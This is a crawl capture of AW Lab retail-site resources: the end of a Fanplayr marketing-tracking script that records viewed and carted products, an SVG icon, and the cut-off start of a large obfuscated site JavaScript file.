      'AW_544QBB_JDBAJHIGH_9196485',
      'AW_230QCB_LUXEJACKE_9195132',
      'AW_23099B_CLASSICSL_9191138',
      'AW_84699A_WINGSFLEE_9195171',
      'AW_22199B_WNSWHOODI_9196479',
      'AW_100OBWI_CREWSET_9199787',
      'AW_100OBII_SSTTRACKS_9129983',
      'AW_230Q2V_PUMAMetal_9895108',
      'AW_230Q2V_PUMAMETAL_9896142',
      'AW_100Q2V_BASEBCLAS_9896180',
      'AW_100Q2V_BASEBCLAS_9894101',
      'AW_221Q2V_UNSWDFH86_9893104',
      'AW_221Q2V_UNSWDFH86_9897107',
      'AW_100Q2V_BASEBCLAS_9893111',
      'AW_100Q2V_BASEBCLAS_9895111',
      'AW_100Q7V_CURVEDTRU_9896105',
      'AW_221Q2V_UNSWH86FU_9891150',
      'AW_221Q2V_UNSWH86CA_9896150',
      'AW_221Q2V_UNSWH86FU_9899151',
      'AW_221Q2V_UNSWH86FU_9897152',
      'AW_100Q7V_CURVEDTRU_9895205',
      'AW_100Q2V_BASEBCLAS_9899211',
      'AW_845Q2V_WOMENSUAB_9892232',
      'AW_21999V_EMBLEMMLB_9896251',
      'AW_221Q2V_UNSWH86CA_9891458',
      'AW_221Q2V_UNSWH86CA_9896458',
      'AW_221Q2V_UNSWH86FU_9895459',
      'AW_221Q2V_UNSWH86FU_9897459',
      'AW_221Q2V_UNSWH86FU_9898459',
      'AW_221Q2V_UNSWH86FU_9895460',
      'AW_219Q2V_LEAGUEESS_9891383',
      'AW_219Q2V_LEAGUEESS_9892383',
      'AW_219Q2V_LEAGUEESS_9895383',
      'AW_219Q2V_LEAGUEESS_9896383',
      'AW_219Q2V_LEAGUEESS_9895384',
      'AW_219Q2V_LEAGUEESS_9899384',
      'AW_219Q2V_LEAGUEESS_9896509',
      'AW_219Q2V_LEAGUEESS_9899987',
      'AW_219Q2V_LEAGUEESS_9899988',
      'AW_219Q2V_LEAGUEESS_9899991',
      'AW_219Q2V_LEAGUEESS_9899992',
      'AW_219Q2V_LEAGUEESS_9899997',
      'AW_219Q2V_FEMALELEA_9899999',
      'AW_202OAGV_BUCKETHAT_9895245',
      'AW_202OAGV_BUCKETHAT_9896245',
      'AW_100Q2V_CAMOBALLC_9896316',
      'AW_221OAGV_UNSWBUCKE_9891407',
      'AW_221OAGV_UNSWBUCKE_9892407',
      'AW_221OAGV_UNSWBUCKE_9896407',
      'AW_202Q2V_MIDBATWIN_9893422',
      'AW_202Q2V_MIDBATWIN_9896422',
      'AW_221Q2V_UNSWL91ME_9896612',
      'AW_221Q2V_UNSWL91ME_9897612',
      'AW_22199V_UNSWDRYPR_9896114',
      'AW_219Q2V_FEMALEWMN_9893110',
      'AW_219Q2V_FEMALEWMN_9897112',
      'AW_219Q2V_FEMALEWMN_9891230',
      'AW_219Q2V_FEMALEWMN_9896230',
      'AW_845Q2V_ISOCHILLL_9891104',
      'AW_219Q2V_FEMALEWMN_9895260',
      'AW_219Q2V_CHARACTER_9896260',
      'AW_219Q2V_TONALMESH_9893391',
      'AW_219Q2V_TONALMESH_9897391',
      'AW_219Q2V_TONALMESH_9899391',
      'AW_100OAGV_BUCKETHAT_9896418',
      'AW_100OAGV_BUCKETHAT_9897418',
      'AW_100OAGV_BUCKETHAT_9899418',
      'AW_219Q2V_FEMALEAOP_9890470',
      'AW_845Q2V_ISOCHILLL_9896504',
      'AW_219Q2V_FEMALEGIN_9899995',
      'AW_219Q2V_FEMALEGIN_9899996',
      'AW_219Q2V_SIGNTRUCK_9896393',
      'AW_219Q2V_SIGNTRUCK_9896394',
      'AW_219Q2V_SIGNTRUCK_9896395',
      'AW_219Q2V_PRINTINFI_9896400',
      'AW_219Q2V_PRINTINFI_9899400',
      'AW_219Q2V_PRINTINFI_9896411',
      'AW_283Q2V_TJWFLAGCA_9895439',
      'AW_283Q2V_TJWFLAGCA_9897439',
      'AW_283Q2V_TJMSPORTC_9898443',
      'AW_219Q7V_STATEPATC_9899993',
      'AW_219Q7V_STATEPATC_9899998',
      'AW_269Q1V_MNEASYBOX_9891329',
      'AW_283OALV_TJWFEMINI_9896329',
      'AW_219Q2V_TEAMCOLOU_9899989',
      'AW_219Q2V_TEAMCOLOU_9899990',
      'AW_846Q2V_JORDANPRO_9894109',
      'AW_100OAGV_BUCKETHAT_9890136',
      'AW_219Q7V_HOTRODTRU_9896240',
      'AW_846Q2V_JORDANPRO_9895398',
      'AW_219Q1V_LEAGUEESS_9896399',
      'AW_219Q1V_LEAGUEESS_9897399',
      'AW_846Q2V_JORDANPRO_9896709',
      'AW_846OAGV_JORDANBUC_9898240',
      'AW_219Q2V_TEAMSIDEP_9899994',
      'AW_269Q2V_WMCOURTSI_9896317',
      'AW_283Q2V_TJMHERITA_9896425',
      'AW_283Q2V_TJMHERITA_9899425',
      'AW_230Q2V_PUMAMetal_9891142',
      'AW_100Q5V_ACCUFFKNI_9895347',
      'AW_845Q2V_WOMENSUAB_9895476',
      'AW_219Q2V_LEAGUEESS_9896507',
      'AW_100OAGV_BUCKETHAT_9896477',
      'AW_269Q2V_MNVANSCUR_9894483',
      'AW_269Q2V_MNVANSCUR_9896483',
      'AW_283OAGV_TJMSPORTB_9896468',
      'AW_283Q2V_TJWHERITA_9891467',
      'AW_283OAGV_TJWHERITA_9899463',
      'AW_221999V_NIKEDRIFI_9996665',
      'AW_221999V_EVERYDAYC_9996675',
      'AW_221999V_EVERYDAYC_9996676',
      'AW_221999V_EVERYDAYC_9996667',
      'AW_221999V_NIKEDRIFI_9990685',
      'AW_221999V_EVERYDAYC_9996701',
      'AW_221999V_NIKEDRIFI_9996659',
      'AW_221999V_NIKEDRIFI_9996662',
      'AW_221999V_NIKEDRIFI_9996678',
      'AW_221999V_EVERYDAYC_9990698',
      'AW_221999V_NIKEDRIFI_9996702',
      'AW_221999V_EVERYDAYC_9990703',
      'AW_221999V_EVERYDAYC_9996707',
      'AW_47299V_BLACKWATE_9996102',
      'AW_269QRV_WMBENCHED_9996518',
      'AW_230QRV_PUMADeckG_9996335',
      'AW_221QRV_NKHERITAG_9996274',
      'AW_221QRV_NKHERITAG_9992294',
      'AW_230Q8V_PUMADeckW_9996300',
      'AW_846QRV_SPORTGYMS_9995566',
      'AW_100OADV_ADICOLORS_9996566',
      'AW_100Q8V_ACWAISTBA_9995456',
      'AW_100Q8V_ACWAISTBA_9996456',
      'AW_100OADV_ACSLINGBA_9996562',
      'AW_221Q8V_NKHERITAG_9995732',
      'AW_846Q8V_JORDANAIR_9992808',
      'AW_221Q8V_NKHERITAG_9996814',
      'AW_221Q8V_NKELMNTLP_9996723',
      'AW_221QWV_USNKRSOXU_9990174',
      'AW_221Q8V_NKHERITAG_9992915',
      'AW_221Q8V_NKHERITAG_9996951',
      'AW_221Q8V_NKHERITAG_9997951',
      'AW_100Q8V_ACWAISTBA_9995888',
      'AW_100Q8V_ACWAISTBA_9996888',
      'AW_221Q8V_NKHERITAG_9994916',
      'AW_221QSV_NKHERITAG_9994813',
      'AW_221QSV_NKELMNTLB_9996263',
      'AW_221QSV_NKHAYWARD_9996731',
      'AW_100QSV_ACROLLTOP_9996100',
      'AW_100QSV_ACROLLTOP_9997100',
      'AW_147QSV_PADDEDPAK_9999424',
      'AW_147QSV_PADDEDPAK_9996437',
      'AW_147QSV_PADDEDPAK_9995442',
      'AW_147QSV_PADDEDPAK_9994445',
      'AW_36699V_LOUNGEBIR_9996602',
      'AW_147QSV_EASTPAKTH_9998100',
      'AW_147QSV_EASTPAKTH_9996101',
      'AW_147QSV_OFFICEZIP_9997447',
      'AW_47299V_PUNKERSKU_9996441',
      'AW_221QSV_NKHERITAG_9992813',
      'AW_100QSV_ADICOLORB_9993885',
      'AW_100QSV_ADICOLORB_9996887',
      'AW_221QSV_NKHERITAG_9996917',
      'AW_846QSV_AIRSCHOOL_9990876',
      'AW_221QSV_NKELMNTLB_9997950',
      'AW_221QSV_NKELMNTLB_9999950',
      'AW_221QSV_NKHERITAG_9991914',
      'AW_100QSV_BACKPACK_9996939',
      'AW_147QSV_PADDEDPAK_9996863',
      'AW_147QSV_PADDEDPAK_9997864',
      'AW_846QSV_AIRPATROL_9990878',
      'AW_147QSV_PADDEDDOU_9997501',
      'AW_100QSV_BACKPACKL_9997891',
      'AW_219Q2V_MLBFLAWLE_9896312',
      'AW_219Q2V_9FORTYLEA_9891409',
      'AW_219Q2V_9FORTYLEA_9895409',
      'AW_219Q2V_9FORTYLEA_9896409',
      'AW_219Q2V_9FORTYLEA_9899409',
      'AW_21999V_MLBDUCKCA_9891109',
      'AW_221Q8V_NKHERITAG_9996577',
      'AW_221Q8V_NKHERITAG_9996718',
      'AW_14799V_SPRINGER_9996547',
      'AW_846Q8V_JANAIRJOR_9996164',
      'AW_100QSV_ADICOLORB_9996557',
      'AW_221QSV_AIRSCHOOL_9996583'
    ]


    var customData = slot.custom_data = slot.custom_data || {};

    var lastNikeProduct = localStorage.getItem('lastNikeProduct');
    if (lastNikeProduct) {
      try {
        lastNikeProduct = JSON.parse(lastNikeProduct);
        customData.lastNikeProductName = lastNikeProduct.name;
        customData.lastNikeProductImage = lastNikeProduct.image;
        customData.lastNikeProductUrl = lastNikeProduct.url;
      } catch (error) {

      }
    }

    var lastProductViewed = localStorage.getItem('lastProductViewed');
    if (lastProductViewed) {
      try {
        lastProductViewed = JSON.parse(lastProductViewed);
        customData.lastProductViewedName = lastProductViewed.name;
        customData.lastProductViewedImage = lastProductViewed.image;
        customData.lastProductViewedUrl = lastProductViewed.url;
      } catch (error) {

      }
    }

    var lastProductCart = localStorage.getItem('lastProductCart');
    if (lastProductCart) {
      try {
        lastProductCart = JSON.parse(lastProductCart);
        customData.lastProductCartName = lastProductCart.name;
        customData.lastProductCartImage = lastProductCart.image;
        customData.lastProductCartUrl = lastProductCart.url;
      } catch (error) {

      }
    }

    if (/^\/(cart|carrello)/.test(win.location.pathname)) {
      var products = fanplayr._i[0].data.products;
      var noCart = [];
      for (var z = 0; z < products.length; z++) {
        var prodInCart = products[z];
        for (var x = 0; x < skuList.length; x++) {
          var prodSkuInCart = skuList[x];
          if (prodInCart.sku.includes(prodSkuInCart)) {
            noCart.push(prodInCart.sku);
            fanplayr._i[0].custom_data.noTrackProd = 1;
            fanplayr._i[0].custom_data.skuListInCart = 1;
          }
        }
      }
      if (doc.querySelectorAll('#cart-table .b-price__regular').length === doc.querySelectorAll('#cart-table .b-price__sale').length) {
        customData.allCartProdDisc = 'Y';
      }
      else {
        customData.allCartProdDisc = 'N';
      }
      win.localStorage.setItem('allCartProdDisc', customData.allCartProdDisc);
    } else {
      if (fanplayr && fanplayr._i && fanplayr._i[0].data.products.length && fanplayr._i[0].custom_data) {
        var products = fanplayr._i[0].data.products;
        var noCart = [];
        for (var l = 0; l < products.length; l++) {
          var noProduct = products[l];
          for (var m = 0; m < skuList.length; m++) {
            var noCartSku = skuList[m];
            if (noProduct.sku.includes(noCartSku)) {
              fanplayr._i[0].custom_data.noTrackProd = 1;
            }
          }
        }
      }
      customData.allCartProdDisc = win.localStorage.getItem('allCartProdDisc') || 'N';
    }

    if (window.fanplayr._i[0] && window.fanplayr._i[0].data.pageType === "prod") {
      monitorAddToCart();
      setLastProductViewed({
        name: document.querySelector('.b-pdp__product-title')?.innerText.trim(),
        image: slot.data.productImage,
        url: slot.data.productUrl.replace(window.location.origin, '')
      });
      watchDataLayerForElement(function (element) {
        return element && element.event === "variantSelection";
      }, function (element) {
        window.setTimeout(function () {
          window.fanplayr.platform.state.page.product.image = window.fanplayr.$(".js-thumb:first-child > .js-click-to-zoom > img").attr("src");
          window.fanplayr.platform.state.page.product.url = element.ecommerce.detail[0].productUrl.replace(window.location.origin, '');
          window.fanplayr.platform.state.page.product.name = document.querySelector('.b-pdp__product-title')?.innerText.trim();
          setLastProductViewed(window.fanplayr.platform.state.page.product);
          window.fanplayr.platform.trackPage();
        }, 500);
      });

      for (var n = 0; n < skuList.length; n++) {
        var prodSkuInList = skuList[n];
        if (fanplayr._i[0].data.productId.includes(prodSkuInList) || prodSkuInList.includes(fanplayr._i[0].data.productId)) {
          fanplayr._i[0].custom_data.skuListInProd = 1;
        }
      }
      var prodOnSaleEl = document.querySelector('#product-content .b-price .b-price__percentage');
      if (prodOnSaleEl) {
        if (prodOnSaleEl.innerHTML) {
          fanplayr._i[0].custom_data.productInSale = 1;
        }
        fanplayr._i[0].data.productName = document.querySelector('.b-pdp__product-title').innerHTML.trim();
      }
      var whishlistInterval = window.setInterval(function () {
        if (document.querySelector('.js-cmp-addToWishlist')) {
          var whishlistButton = document.querySelector('.js-cmp-addToWishlist');
          whishlistButton.addEventListener("click", function (e) {
            e.preventDefault();
            window.fanplayr._i[0].custom_data.addedToWishList = 1;
            window.fanplayr.platform.trackPage();
            window.clearInterval(whishlistInterval);
          });
        }
      }, 1000);
    }

    if (window.User && window.User.authenticated) {
      customData.isLoggedIn = 1;
    }

    function setLastProductViewed(product) {
      localStorage.setItem('lastProductViewed', JSON.stringify(product));
    }

    function setLastProductCart(product) {
      localStorage.setItem('lastProductCart', JSON.stringify(product));
    }

    function checkCondition(testFnOrProp, element) {
      if (typeof testFnOrProp === 'string' || testFnOrProp instanceof String) {
        return element[testFnOrProp];
      }
      else {
        return testFnOrProp(element);
      }
    }

    function watchDataLayerForElement(testFnOrProp, callback, delay) {
      delay = delay || 500;
      var index = 0;
      var interval = setInterval(function () {
        var dataLayer = window.dataLayer || [];
        while (index < dataLayer.length) {
          if (checkCondition(testFnOrProp, dataLayer[index])) {
            callback(dataLayer[index++], interval);
          }
          else {
            index++;
          }
        }
      }, delay);
    }

    function monitorAddToCart() {
      watchDataLayerForElement(function (element) {
        return element && element.event === "addToCart";
      }, function (element) {
        var fpCart = win.fanplayr.platform.state.cart;
        fpCart.clear();
        fpCart.cartAction = 'add';
        var fpDlProd = element.ecommerce.add.products[0];

        fpCart.products.add({
          id: fpDlProd.id,
          sku: fpDlProd.id,
          price: fpDlProd.price,
          quantity: fpDlProd.quantity,
          name: fpDlProd.name
        });

        var dlProd = {
          name: fpDlProd.name,
          image: win.fanplayr.platform.state.page.product.image,
          url: win.fanplayr.platform.state.page.product.url.replace(window.location.origin, '')
        };
        if (fpDlProd.brand === "NIKE") {
          win.fanplayr.platform.state.page.data.nikeOnCart = 1;
          localStorage.setItem('lastNikeProduct', JSON.stringify(dlProd));
          if (fpDlProd.discount) {
            win.fanplayr.platform.state.page.data.nikeDiscountedOnCart = 1;

          }
        }
        setLastProductCart(dlProd);
        win.fanplayr.platform.trackPage();
      });
    }

    js.src = 'https://cdn.fanplayr.com/client/production/loader.js';
  }
  fjs.parentNode.insertBefore(js, fjs);

  // workaround
  var body = document.querySelector('body');
  var elToRemove;
  for (var i = 0; i < body.childNodes.length; i++) {
    if (/_sfcc-test\/loader.js/.test(body.childNodes[i].nodeValue)) {
      elToRemove = body.childNodes[i]
    }
  };
  if (elToRemove) {
    body.removeChild(elToRemove);
  }
  else {
    body = document.querySelector('#wrapper');
    for (var i = 0; i < body.childNodes.length; i++) {
      if (/_sfcc-test\/loader.js/.test(body.childNodes[i].nodeValue)) {
        elToRemove = body.childNodes[i]
      }
    };
    if (elToRemove) {
      body.removeChild(elToRemove);
    }
  }
}(window, document));


--- FILE ---
content_type: image/svg+xml
request_url: https://es.aw-lab.com/on/demandware.static/-/Library-Sites-awlab-content-global/es_ES/dw272b30e8/service-3.svg
body_size: 540
content:
<svg width="33" height="32" viewBox="0 0 33 32" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M10.9043 4.20703C9.79969 4.20703 8.90426 5.10246 8.90426 6.20703V13.2262C8.90426 13.7785 9.35198 14.2262 9.90426 14.2262C10.4565 14.2262 10.9043 13.7785 10.9043 13.2262V6.20703H15.4198V8.52419C15.4198 9.62876 16.3153 10.5242 17.4198 10.5242H21.4342C22.5388 10.5242 23.4342 9.62875 23.4342 8.52419V6.20703H27.9497V23.2525H16.921C16.3687 23.2525 15.921 23.7002 15.921 24.2525C15.921 24.8048 16.3687 25.2525 16.921 25.2525H27.9497C29.0543 25.2525 29.9497 24.3571 29.9497 23.2525V6.20703C29.9497 5.10246 29.0543 4.20703 27.9497 4.20703H22.4342H16.4198H10.9043ZM17.4198 8.52419V6.20703H21.4342V8.52419H17.4198ZM6.94736 14.3372C7.33232 14.7332 7.32337 15.3663 6.92737 15.7513L5.8476 16.8009H13.6301C14.1823 16.8009 14.6301 17.2486 14.6301 17.8009C14.6301 18.3532 14.1823 18.8009 13.6301 18.8009H5.8476L6.92737 19.8506C7.32337 20.2355 7.33232 20.8686 6.94736 21.2647C6.5624 21.6607 5.92929 21.6696 5.53329 21.2846L2.68724 18.518C2.49355 18.3297 2.38428 18.071 2.38428 17.8009C2.38428 17.5308 2.49355 17.2722 2.68724 17.0839L5.53329 14.3172C5.92929 13.9322 6.5624 13.9412 6.94736 14.3372ZM10.067 27.4899C9.68201 27.0939 9.69097 26.4608 10.087 26.0758L11.1667 25.0262H3.38428C2.832 25.0261 2.38428 24.5784 2.38428 24.0262C2.38428 23.4739 2.832 23.0262 3.38428 23.0262H11.1667L10.087 21.9765C9.69097 21.5915 9.68201 20.9584 10.067 20.5624C10.4519 20.1664 11.085 20.1575 11.4811 20.5424L14.3271 23.3091C14.5208 23.4974 14.6301 23.756 14.6301 24.0262C14.6301 24.2963 14.5208 24.5549 14.3271 24.7432L11.4811 27.5099C11.085 27.8948 10.4519 27.8859 10.067 27.4899Z" fill="#FFF"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://es.aw-lab.com/5oOODl/hJN/zdI/SnAryA/3p9VbhtNtrw4cb9D7E/ByIdCwE/bVF/eemYcSkYB
body_size: 177210
content:
(function(){if(typeof Array.prototype.entries!=='function'){Object.defineProperty(Array.prototype,'entries',{value:function(){var index=0;const array=this;return {next:function(){if(index<array.length){return {value:[index,array[index++]],done:false};}else{return {done:true};}},[Symbol.iterator]:function(){return this;}};},writable:true,configurable:true});}}());(function(){vT();ZXL();YQL();var Cb=function SM(Fc,Xt){var FW=SM;do{switch(Fc){case NR:{kh.push(hq);Fc=vR;fM=function(f1){return SM.apply(this,[EC,arguments]);};vB(hg,[FF,Lz,Vc,Ql]);kh.pop();}break;case H0:{return VI(wA,[EB]);}break;case bg:{if(Sb(Dn,Dq)){do{ZF+=jc[Dn];Dn--;}while(Sb(Dn,Dq));}return ZF;}break;case SE:{return WQ;}break;case Ev:{var DK=Xt[Sp];Fc+=n0;Tl.IV=SM(b0,[DK]);while(Zb(Tl.IV.length,Nn))Tl.IV+=Tl.IV;}break;case LG:{Fc=vR;kh.push(dX);Gz=function(pF){return SM.apply(this,[VZ,arguments]);};Ln(sX,nQ,cm,KM);kh.pop();}break;case Sp:{var YF=Xt[Sp];var WQ=qh([],[]);var JW=Eb(YF.length,hF);Fc=SE;if(Sb(JW,Dq)){do{WQ+=YF[JW];JW--;}while(Sb(JW,Dq));}}break;case wC:{Fc-=fv;while(Sb(QW,Dq)){var jM=Y1(Eb(qh(QW,hz),kh[Eb(kh.length,hF)]),UI.length);var qX=UQ(Kz,QW);var CM=UQ(UI,jM);EB+=ml(zE,[PM(Al(PM(qX,CM)),mb(qX,CM))]);QW--;}}break;case VZ:{var lI=Xt[Sp];Fc=vR;Ln.pA=SM(kG,[lI]);while(Zb(Ln.pA.length,Kg))Ln.pA+=Ln.pA;}break;case DU:{Fc+=Tg;kh.push(Yq);YW=function(Gl){return Bm.apply(this,[GR,arguments]);};VI(GR,[Q1,JI,Cz,CX]);kh.pop();}break;case EC:{var HF=Xt[Sp];Cq.WT=SM(Sp,[HF]);while(Zb(Cq.WT.length,kt))Cq.WT+=Cq.WT;Fc=vR;}break;case b0:{var VQ=Xt[Sp];var Vq=qh([],[]);var hn=Eb(VQ.length,hF);Fc+=fL;while(Sb(hn,Dq)){Vq+=VQ[hn];hn--;}return Vq;}break;case kG:{var jc=Xt[Sp];var ZF=qh([],[]);Fc+=MV;var Dn=Eb(jc.length,hF);}break;case GR:{var CQ=Xt[Sp];Fc=wC;var hz=Xt[pp];var UI=kF[WB];var EB=qh([],[]);var Kz=kF[CQ];var QW=Eb(Kz.length,hF);}break;}}while(Fc!=vR);};var q1=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var bl=function(){kF=["ADEV,\x3fA0Z","SVKB^","\'O\\\x40GYA&","]I]`L17B^MED","ZDY_H,\rO5FWOxSW \"ZQ_C","XCUK","<3","\x40DSD=;A("," 4\\\'R\\","t\ni>xBf","KNR","DF","","IO","O4X","=7V2","<O0V^M__W7\\+VJ_B_K:"," Z2","TANsK=","|XBE_Qi1A(I\\^_P\'6K VWIOJ;r\x403SU\f__&0D#\\M","\\\\","HD.","M\'SZR^Q!7]/Lj\\NUF!O5W","W,#[#LMaNTL(K\x3fl\x40__UH\b1M#LJ","V> Z","~\x07x|si|p","IMYC\x40\x00<Z","CDQ9h","\x07RD=h","aJHL$\'Cf\\X\x40GV=3M-JEQU,*M#Z]IO","","\\Y_A<1Z","M4ZXXNb\x40:7ZV^BJ\\q \x3fK)JM","_[O","NC\\","C/R\\xR\x40\x40:","VJxYEV=7J","{BJ$;]#","\x07SR,<","IMYC\x40","D^N,+J)HW","B\x40=\'\\(","!3\\\"HX^NsJ\'1[4M\\BHI","OYUA,<Z/^U_","]AN","e","_XW&%","L\'1B3[\\_","yP\x40Nb\x40(6K4","jiguf","QR,!A+VLA","H&\']#rVZNtD=3","q\bq{","ZCG_W\r7^2W","X\x40\\\'<K4`XHOYQ =\x40\'SfFXoI&3J#[",":&\\/Q^","L_l=>}_\\pNDj;_:","\x40","X\\Xh_K=7V2","K(^[\x40NTu%\'I/Q","bpm","OEH$+","_US%","~]q","\\#LICEC\x407V2","\t","K*ZTIEDc<>B[","\\)KXXB_K3Z#","1Z[GBDm 6J#Q","]2^ZG","nOBX","-=M3R\\B_uI,\x3fK(K","\\VYEDW0","^*J^EEC","XZV ","NDBSM","X\\X{BJ==Z\x3fO\\cM","[UW$;]5VVBX","\rK5rVH^\\\x40","\x3fA(KQcMrL;&F","c >K"," SVCY","S_cUD9G<ZuEFYQ","\\JCQ,","BCg;3X#","Z^NQQ,L,ZZX~bi","}HKI","5","NEETJ>","&O$","`f[NRA;;X#MfYEGW(\"^#[","Vyb","]2PI","($","D","I#KfXN\\\x40$7Z4F","EH_","\x00Kjqd*t\vUmj^w8k\x07xmas\x07oUmj[k\x07Vi[jsvy(\x07phcqa\"[~\fnc[dos~}GnEt\bgo Txcza\bEZhmru\"ar\fmo[cos~Gjt\rgoTz\x07zq\baE\x07phkqa\"K~\fm[dgs~}GmUt\bgl$Txczr\bEJhmMXC\"am\fmo[`<os~GjtgoT|czq\b<E\x07phiqa\"~\fm[dxs~}GjEt\bgoTxczt\bEJhmq_\"a}\fmo[gbos}iGjtgoTYzq\b8E\x07phjqa\"K~_DM[dfs~}Gjt\bgo(Txczc\bEphmq\"at\fmo[cos~CGjt\ngoT{czq\b\nE\x07ph|qa\"K~\fm][dgs~}Gnt\bgouTxczw\bE\x00Jhmrm\"a~\fmo[d,o W_GjtgoT{\x07zq\v0E\x07phkqa\"K~\fm{[dks~}GnUt\bglTxcz\bE\x07ZhmqO\"a|\fmo[`bos~}GjtgoT|Yzq\b}E\x07phaqa\"a~\fm[dxs~}GhEt\b4F Txczw\bEJhmqC\"ah\fmo[gos}mGjt\vgoT}czq\vE\x07phoqa\"~\fm][d`s~}Ght\bgoTxcza\bEhmrm\"at\fmo[g,os~WGjtgoTIzqC!4E\x07w\rjfqd\nBxbSrbixmjt\bak\f|mJk}ophmhtJ$w TxmLag/9js~}Oz\\T=6_7|Nmi[\bkxmj[Qk\rxmjts9GHxoyGxmxma[s\x3f\x07oUmj[k\fk\x07Hxmaso\v~xox\x00Rfo\"O[Ay\\\x40\fkCn{]jad\vo\x07|kId\vo\x07~rI|dd\b\x40NJNlHl+\x07~xoYUt\v\bj\x07~xGOLbjo\x07~xoAZd\bEsjtmjswz\v|\x07kxmj]wkxhjqd\"kn}Gjt\b\x40.N\x00}jGd\bEUmi]]%0C\"Xnnrh\bm#xVad\bo\bwnbd\bwnx[jqo\"D\x07~xBCA`Y\x07~uaa{o\x07{uz\x40Gd\b\'UxmjfBz\x07~xGeuh\bm#xV~jVp\b!H~xmf\bY\x07~u\x40\bo\x07{}NnGd\b\'ThoWd\bZHxmatwV]qjqd\r#D\x07~xGe\bY\x07~onH^o!7z~~{GJtWgR~jwJ\voKx}jqd|9Y\x07~s`t\bo\x07yhtaI|9\x07~]\\H\x00c01C\x00\n|}iAdlwZmjqd\nx-Hxma\x00D;V]~TbV\bI\x07~xm~d\blYlm\x40Gt","l_J.>KfzX^_X>[!PB","}]\x00","2L","\'LN","0G)R\\XYYF\bg(YUELXQ","DR\x40J=","<[+]\\^","\'O","<","/LZ","\\UG\";Zk^LXDVL%>","^I_uI,\x3fK(K{UbT","\\4^\x40","]2MP\\{BJ1+h4PTiYBJ;!","3B*"," <]#MM~N\x40I(1K+ZWXU]=","3J6","6K$J^","%^U\x40{XD\'&A+","q0\"KMKCY","C","c\x40=","YQ","F97\x40|","EQI","yl__v= G(XmML","KMETJ$",";1H6","6MVH^SQ\'L","&W6Z","UfdWM_YS,rM)[\\q\vM","|^LXDVL%>","G5~K^JI","HNFI","VL;!Z\b^TI","[XJ\'7`3R[IY","-7H/Q\\|Y_U, Z\x3f","d","HPBO_R1A6Z|^Y_W","b~u","B[C","\vA3kLNNu%\'IkVW","_J","\x40)R[^N","\"A/QMIYTJ><","6^J_"];};var gc=function(){return ml.apply(this,[JG,arguments]);};var mb=function(fX,cl){return fX|cl;};var Yt=function(rF){return BA["unescape"](BA["encodeURIComponent"](rF));};var YQ=function(){vz=["\v#)","\x07V\x07rO6\vYYO7.P^<\f/&","62","5\f\x3f\f07\\|^,>p\\^\':%`\\","R\bsX\v30&ZS",".+;6)","16]\x07p],)UZ","(:9Nb\f.)","-AYy*)\fOk\t[+\'",".\vPL","",".S[=Z !","1E","WY","Z\x00mY*:\x00G\n\\\f\'1","\x00","\'","\'14<AZP,2T\x40Y\t 2|","WB#","2;","CF\b\\",";4\x00FEI*","\vV\nYW/5","MQ >rL\fI\b","PY(","!\x07VSm|{;_L\vX",".,\rVHLlB\x40\nX","\t\bWE,Q709\vIPl\x3fM},V0RV6>B9S,9.G&9R;eH\x00AZ1/D","%0",":SK7Tc<%WX\v%\r)0e0w5","69F\\","~","#P","h>\n$W[T9(BF\f[\b86oP \'","\"Kt","ZH-i;SGR","!8;OX","FHN\b9$BI","YK","U7!=^FX.;8)FO%>>0","&0(Hn>80GnQ\x3f5\fZ","U","[N\"!BP","(D[O","/>>\'K","N",";\n-",">\\H","H\\T]6/\fB\x40SZn%$QI%\fV","\x00\r","6W","b+;\x3f","g19+H5l:t3sko3Tcs;}.b#",">2E]0R*","\'L\\\"","a","MD"," YSQ\f/uF[\f \f_\r90\x07S","K","JN1\"\r<!*uS[,2X","2.Wu$=)\'*J%\\T->","=N 6WX8\r","\f(&5]X\\2\bZM","\r-1<8 ","`\vg","NI\"/!\x3fFO","|J(\n+07&F^_=9","jS!!k\x40\\l_>9$\x40S\\Kx:MP\\^\':%","\bVZP,","\n\x40Tak","tT#\f} Zh4:S[\\m\f;2fJSV=50<&\x40SSxT[O","8*-% pN]","^","18<","V\x00I",")","\x3fl\x00XT=5CD#H9\'*SM","Z}B","y\r),00A\\L","o (<, %XJ+2X\t,Q)<%","l\f};*I]*:ZL","N\"","3(","+>B","WK*=\\","T\\<>","9\'\"W\\)",">:+ZP","\x00O[","\"8O","[,)}L","_(.;SGR","\t4&,ZTL!\bW]","#\n8Y","O)<8WX)>\v26*\f{S\\4>","\x07ASL=\x3f",".>RF","N\r\r\f\v/<\'G","^8(0","\"8<V","0%)GRV","","(7Q\x40y:4","# ","\x00UY*>\taFV<%OT\t\n\r2\'",".<","O\\\r8-\n","h9UZG\x40NS7","XV<4","):0[RN=","2>,v\\Z4>\t","*4\x3fF","6*OQ3!*\r","<&<P","MH","\v1<1","U->\tJR8\n>,\x07]Q",">.ZH",".+`6\x40",";LM","7\bB]O#! %W","WY\fQ\t-4\x3fJRV&\t<&&ZI","=\\N1<\fBF","::9Fj87PTV\x3fUL\fI\t!;","X\v#\n","RQ6/\bDR<&.\n","RJ#\\!;L\\*Hk%#i\x3fP[>72eP_\"","","^Y47>SES\t;8",")\th","HL=):_M\bU","\'/:1l,","AT)\v\f","!UHT,","\x3f","18qEI61L*a6\x40\x00NK"];};var mm=function(wz,mW){return wz>>>mW|wz<<32-mW;};var dl=function(bz){var DQ=bz%4;if(DQ===2)DQ=3;var qB=42+DQ;var DW;if(qB===42){DW=function qb(UK,Vh){return UK*Vh;};}else if(qB===43){DW=function EI(rh,Cc){return rh+Cc;};}else{DW=function fb(Nl,zz){return Nl-zz;};}return DW;};var bn=function Rq(FX,gF){'use strict';var Oc=Rq;switch(FX){case JD:{kh.push(FM);var gI=bc()[cb(FK)](p1,NX(Dq),j1,kv,ZM);var rq=cK()[Vb(LM)].apply(null,[DF,Vm,Dq,GW]);for(var XM=Dq;Zb(XM,HX);XM++)gI+=rq[L1()[Nh(MW)](TD,H1,Qm,IK)](BA[vt()[QI(hF)].apply(null,[hb,KT,nX,Qc])][GM(typeof xl()[Dt(Xz)],qh([],[][[]]))?xl()[Dt(JI)](Im,qm):xl()[Dt(fI)](wI,qF)](AK(BA[vt()[QI(hF)].call(null,NX(NX({})),KT,nX,NX({}))][xl()[Dt(gm)].apply(null,[NI,hA])](),rq[GM(typeof 